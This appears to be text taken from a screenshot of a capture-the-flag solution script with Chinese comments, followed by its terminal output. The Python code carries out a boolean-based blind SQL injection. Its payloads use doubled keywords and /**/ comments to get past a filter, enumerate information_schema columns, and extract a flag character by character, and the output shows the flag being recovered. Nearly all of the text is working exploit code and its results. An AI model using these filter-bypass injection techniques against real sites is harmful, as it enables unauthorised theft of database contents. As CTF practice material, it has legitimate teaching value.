 23 #获取flagggg_1s_here数据库所有列
24 #payload = "0')||ascii(substr((selselectect/**/group_concconcatat(column_name)/**/from/**/information_schema.columns/**/where/**/
25 #获取flag
26 payload = "0')||ascii(substr((selselectect/**/flag/**/from/**/flagggg_1s_here.flag),{},1))>{}%23" .format(x, mid)
27 response = requests.post(url=url+payload, data=data,headers=headers)
28 if b'test11' in response.content:
29 low = mid + 1
30 else:
31 high = mid
32 mid = (low + high) // 2
33 result += chr(int(mid))
34 print(result)
35
问题 输出 终端 调试控制台 Python Del
ZJNUCTF{sql_1njectio
ZJNUCTF{sql_1njection
ZJNUCTF{sql_1njection_
ZJNUCTF{sql_1njection_1
ZJNUCTF{sql_1njection_1s
ZJNUCTF{sql_1njection_1s_
ZJNUCTF{sql_1njection_1s_e
ZJNUCTF{sql_1njection_1s_ea
ZJNUCTF{sql_1njection_1s_eas
ZJNUCTF{sql_1njection_1s_easy
ZJNUCTF{sql_1njection_1s_easyy
ZJNUCTF{sql_1njection_1s_easyyy
ZJNUCTF{sql_1njection_1s_easyyyy
ZJNUCTF{sql_1njection_1s_easyyyyy
ZJNUCTF{sql_1njection_1s_easyyyyy}
ZJNUCTF{sql_1njection_1s_easyyyyy}
ZJNUCTF{sql_1njection_1s_easyyyyy}
ZJNUCTF{sql_1njection_1s_easyyyyy}